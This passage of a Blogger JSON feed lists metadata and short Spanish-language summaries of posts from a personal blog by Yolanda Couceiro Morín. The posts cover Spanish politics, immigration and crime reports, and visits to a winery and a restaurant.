Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvSmftAvOnNdu8dRBeYg4Xxw6gxPGZAXpJCdiYSxICFxR_bfJsR5wuIynmmNFQP6zDh8MYoAvTma6BX12YczwHuZWMRMCC3npu8Ae7jGJIGwgGFORsBgDoRHIX9CRs5TLp5dbMhuEcFak\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-244968764059160271"},"published":{"$t":"2019-09-15T21:59:00.003+02:00"},"updated":{"$t":"2019-09-15T22:08:18.580+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Encuesta IPSOS: El 77% de los franceses perciben la llegada de un líder fuerte, capaz de romper las reglas, como una solución para mejorar la situación del país"},"summary":{"type":"text","$t":"\n\n\n\n\nUna encuesta recientemente publicada por\u0026nbsp;IPSOS\u0026nbsp;reveló que el 60% de la población francesa cree que recibir a más inmigrantes es una amenaza para Francia.\n\nEl estudio también reveló que el 60 % de los franceses considera que las llegadas de INmigrantes son una amenaza, mientras que el 45% piensa que las llegadas de inmigrantes 'privan a los franceses de los servicios sociales'.\n\nDe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/244968764059160271\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/una-encuesta-recientemente-publicada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/244968764059160271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/244968764059160271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/una-encuesta-recientemente-publicada.html","title":"Encuesta IPSOS: El 77% de los franceses perciben la llegada de un líder fuerte, capaz de romper las reglas, como una solución para mejorar la situación del país"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjad2BnZQW8x_7v8ZnCrUgNO_i-bmab2FuftO_MJZijbLbIgSRGmp5OjXQu_fe8bmS7ykZWZvX2cueMOorzdsXF8wjHrV1DI8yk2jSUorqhrUWxYR9xJmKflETrr1mZKOkoTkKKCF2GVyI\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5669183257038756535"},"published":{"$t":"2019-09-15T15:11:00.000+02:00"},"updated":{"$t":"2020-08-02T23:43:42.438+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Visita a la bodega Traslascuestas"},"summary":{"type":"text","$t":"\nEste fin de semana he visitado la bodega Traslascuestas en Valcavado de Roa (Burgos). Trato exquisito el que nos han ofrecido todos los que conforman esta magnífica bodega del Grupo Piérola.\nBodegas Traslascuestas nace por la inquietud de una familia de bodegueros riojanos (Bodegas Fernández de Piérola) asumiendo el reto que supone elaborar la variedad autóctona riojana, “El Tempranillo”, en una"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5669183257038756535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/visita-la-bodega-traslascuestas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5669183257038756535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5669183257038756535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/visita-la-bodega-traslascuestas.html","title":"Visita a la bodega Traslascuestas"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ATg8eRdYOCKXyvPV-iXq8hCZmvz3x35cBElH2FiHlg-8KHM1O1oFGmugaBBaDcU8BCSZkf0CApwrINqcd0-018jJJWdM0LprMorMEz8Xik10M71eCCPgEHlzeNboCxyXSV5q5N9PCvE\/s72-c\/IMG_20190914_122253.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-548077841295669846"},"published":{"$t":"2019-09-13T12:26:00.000+02:00"},"updated":{"$t":"2019-09-15T21:43:24.883+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPINIÓN Y ANÁLISIS"}],"title":{"type":"text","$t":"Euskadi Suma"},"summary":{"type":"text","$t":"\nMe declaro entusiasta de la iniciativa 'España Suma', lanzada desde el Partido Popular para intentar frenar de alguna manera la división del voto liberal-conservador e intentar poner freno a las nefastas políticas emprendidas por Pedro Sánchez y sus socios.\nOtra cosa es que en el País Vasco la iniciativa pudiera servir de instrumento catalizador y como herramienta electoral efectiva. Los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/548077841295669846\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/euskadi-suma.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/548077841295669846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/548077841295669846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/euskadi-suma.html","title":"Euskadi Suma"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxI627NL2qK4iV4H-0gBQUWqpgfUS1zyxIby-u2VdaYO0Ql32cBMP57pYx7eIX5P5ZYCPsKqQgXWXW3Q4OQHOmUmNskCCKxsg2hsK1SMk-0Gl0LTf0ZJ_K8pNObcZ8Uau4VgfgeUOuwIY\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5335807417758223516"},"published":{"$t":"2019-09-12T02:54:00.001+02:00"},"updated":{"$t":"2019-09-12T02:54:51.556+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Estocolmo,  1.060 violaciones en los primeros 6 meses de 2019"},"summary":{"type":"text","$t":"\n\n\n\n\nSegún un informe del medio de comunicación sueco Mitt i, un promedio de cinco violaciones ocurren cada día en Estocolmo. De esas violaciones, solo en el 5% el atacante es sentenciado por un tribunal penal. \n\nLos políticos locales han calificado este dato como \"inaceptable\".\n\nSolo en la primera mitad de 2019, la capital sueca ha sufrido un total de 1,060 violaciones, lo que representa un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5335807417758223516\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/estocolmo-1060-violaciones-en-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5335807417758223516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5335807417758223516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/09\/estocolmo-1060-violaciones-en-los.html","title":"Estocolmo,  1.060 violaciones en los primeros 6 meses de 2019"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiALCcA4UUfaB3J1Pj2llulspl6Vu9Zs8oFop7wGF_eCb-NgnLXI-UmKnUz68-I8rwKdomOkGHCPXblRaz4uTd_5J-Qbv9ik4hoFIbipKZQzJIFKyha5F-h16YOLoq4fL4wbcvvnDaBb58\/s72-c\/000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8327816835601125454"},"published":{"$t":"2019-07-26T12:46:00.001+02:00"},"updated":{"$t":"2020-08-02T23:43:42.609+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Restaurante Boroa"},"summary":{"type":"text","$t":"\n\n\n\n\nNo había estado nunca, también obligada por la distancia. El Boroa está en Amorebieta, como a 20 minutos de Bilbao. Fácil de encontrar a pesar de encontrarse escondido en plena naturaleza. El GPS hace su trabajo.\n\n\n\nEs un caserío tradicional con gran parking y jardines para merodear. Tiene bar donde tomar el aperitivo.\n\n\n\nLa decoración es muy tradicional, sin ningún miramiento con la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8327816835601125454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/07\/restaurante-boroa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8327816835601125454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8327816835601125454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2019\/07\/restaurante-boroa.html","title":"Restaurante Boroa"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtCtRtooWMD8DtQHvBtUlx_pimfGxq1XbUU8uiHYtpgpZytwL9qJc-xdjwf49KLnH3gdYYYXEvtvopZup9qt5E89mibiSKE4vemFzYzE2CafDmse9O2k8UksGQ6qHmktXGWtbipDYc1Z8\/s72-c\/exterior-nocturna2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8365319231946269349"},"published":{"$t":"2019-01-29T03:03:00.000+01:00"},"updated":{"$t":"2020-01-29T03:06:05.676+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"El día que los servicios secretos me investigaron"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nSí, ya sé que suena a broma. Y lo es. Me he encontrado un artículo de 2010 publicado por una web de extrema izquierda vinculada a grupos violentos del País Vasco que titula:\n\n\n\n\n\n\nEl título hace referencia al día que me retiraron la escolta después de 10 años. El título ya da que pensar, una investigada por los servicios secretos con escolta, es decir, una amenazada por ETA. Que extraño. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8365319231946269349\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/01\/el-dia-que-los-servicios-secretos-me.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8365319231946269349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8365319231946269349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/01\/el-dia-que-los-servicios-secretos-me.html","title":"El día que los servicios secretos me investigaron"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNF19D0pjZJpj_sIICy_Ey3N-2JOnPbYr5MZsQDi55CYFvxPp7zuJ_CjQl6NANaJ2UxMzfFaLdQwCn_NPdGk8shkEIpeuv50OgEJI9uAWQFIcIql1BTSZUWKt3vJkOvOBhE_3ssMkhKek\/s72-c\/20160820_085007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6232958071682146076"},"published":{"$t":"2018-12-29T16:01:00.002+01:00"},"updated":{"$t":"2019-06-09T23:54:17.155+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"¿SEPARATISMO? Los artículos constitucionales que declaran indivisibles a sus países"},"summary":{"type":"text","$t":"\n\n\n\n\nNo hay ningún país en el mundo con “derecho a dividir”en sus constituciones.\n\nNi los considerados más democráticos del mundo como Noruega o Finlandia. Ni aquel que se pone siempre como ejemplo de Democracia participativa como es Suiza. Ni los federales como los EEUU o Alemania. Ni los ‘tradicionalmente’ de izquierda como Cuba o Venezuela. Ni las repúblicas como Francia ... \n\n►CONSTITUCIÓN DE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6232958071682146076\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/12\/separatismo-los-articulos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6232958071682146076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6232958071682146076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/12\/separatismo-los-articulos.html","title":"¿SEPARATISMO? Los artículos constitucionales que declaran indivisibles a sus países"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGTCcNteCLPpbs2iHECUb67OuFZ3fC6-8cEfgpJ7Y7G-cNb_FE8g9ZcL_JF2LJk90x7i-VwXYmm4hPS8kvGciec5TYIeXKReygxNOzKpcxh-LMWiOP5muDz_XEzntNW-Mz2wavBbfLhM8\/s72-c\/7d57a764-e866-47fa-933a-ecae59dd8a28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3695952798368009777"},"published":{"$t":"2018-10-17T13:58:00.001+02:00"},"updated":{"$t":"2019-06-09T23:56:25.162+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Estado Islámico recluta terroristas en las cárceles españolas"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nSoeren Kern |\u0026nbsp;\n\n\n\nLa policía española ha\u0026nbsp;desmantelado\u0026nbsp;una red yihadista que opera dentro de más de una docena de cárceles españolas. La red, supuestamente vinculada al Estado Islámico, ha sido\u0026nbsp;establecida y operada\u0026nbsp;— aparentemente bajo las narices de las autoridades carcelarías — por uno de los yihadistas más implacables del sistema penitenciario español.\n\n\n\nLa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3695952798368009777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/10\/estado-islamico-recluta-terroristas-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3695952798368009777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3695952798368009777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/10\/estado-islamico-recluta-terroristas-en.html","title":"Estado Islámico recluta terroristas en las cárceles españolas"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07HtKgfk6zKq9naNr5GVgLqgqXKomrlzW-DJGQ9WMAu9JUuoPjJzirRDRSP1iVHBXxITZysrJ_jYHSnECrgOppHgOocZlxapqCnnE1xOpe4JxrOasiJ6QhZGgeKGmZ68FPMLCYUVcHZs\/s72-c\/7d57a764-e866-47fa-933a-ecae59dd8a28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1594318456198190277"},"published":{"$t":"2018-10-03T20:43:00.003+02:00"},"updated":{"$t":"2019-06-10T00:01:06.501+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"2.500 temporeras marroquíes de la fresa en Huelva no regresaron a su país"},"summary":{"type":"text","$t":"\n\n\n\n\nUn grupo de 2.500 temporeras marroquíes enviadas a trabajar en la campaña de la fresa y el fruto rojo en Huelva no regresaron a su país y se quedaron ilegalmente en España, informaron de fuentes cercanas a la organización de esta operación conjunta hispano-marroquí.\n\nEn total, este año viajó a España una cifra \"récord\" de 15.000 temporeras (todas mujeres) de forma escalonada y con el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1594318456198190277\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/10\/2500-temporeras-marroquies-de-la-fresa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1594318456198190277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1594318456198190277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/10\/2500-temporeras-marroquies-de-la-fresa.html","title":"2.500 temporeras marroquíes de la fresa en Huelva no regresaron a su país"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi533NOAsSKJlneNu1oayTQaooCaJ_jis4_QphQid-fMs4D2miaA-_Xz-uJO4qm_FaAplWjZ40O5FMjkCuJbAfkEq7AT8o0nRSnlJ8t4JCNUueG1T4zIH65MEYzGUIzr1oU4PCUl6AnkLs\/s72-c\/7d57a764-e866-47fa-933a-ecae59dd8a28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4395510807986038073"},"published":{"$t":"2018-09-29T20:46:00.002+02:00"},"updated":{"$t":"2019-06-09T23:59:15.189+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Una mujer sueca de 65 años ha sido sentenciada a prisión por criticar el Islam y la inmigración"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nEn marzo, un tribunal de distrito absolvió a la mujer procesada por comentarios de odio en Facebook. Había criticado al Islam y escribió que \"el nivel del cociente intelectual en Suecia caerá como resultado de la inmigración\".\n\nAhora, sin embargo, ha sido sentenciada a prisión por la corte suprema. \"Si esto continúa, el coeficiente intelectual en Suecia estará al nivel de los peces\", "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4395510807986038073\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/una-mujer-sueca-de-65-anos-ha-sido.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4395510807986038073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4395510807986038073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/una-mujer-sueca-de-65-anos-ha-sido.html","title":"Una mujer sueca de 65 años ha sido sentenciada a prisión por criticar el Islam y la inmigración"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisA7KAPFTcxZPCb82tgM8YOge8EwDgHMMMnw9DR9u5EDRZCXLi_HGNH3A2RtcJLYDyB830no2y_ZGB4CFuJBmhnZvM5NqY_URnVNX4upHQF3vYwlIB7gkRBneQpDF3qzZNsq1yLivu5Bc\/s72-c\/7d57a764-e866-47fa-933a-ecae59dd8a28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-484194025009860115"},"published":{"$t":"2018-09-21T12:08:00.000+02:00"},"updated":{"$t":"2019-06-10T00:04:07.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Aznar, el arma secreta de casado para frenar el ascenso de VOX"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nTras la comparecencia de José María Aznar en la comisión de investigación sobre la financiación del PP que parece haber levantado pasiones en el partido, algunos barones populares se han dado cuenta de que el expresidente –genio y figura…- puede ser un gran activo para frenar el ascenso de Vox y le han pedido a Pablo Casado que Aznar tenga el protagonismo electoral que antaño le negaba "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/484194025009860115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/aznar-el-arma-secreta-de-casado-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/484194025009860115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/484194025009860115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/09\/aznar-el-arma-secreta-de-casado-para.html","title":"Aznar, el arma secreta de casado para frenar el ascenso de VOX"}],"author":[{"name":{"$t":"Yolanda Couceiro 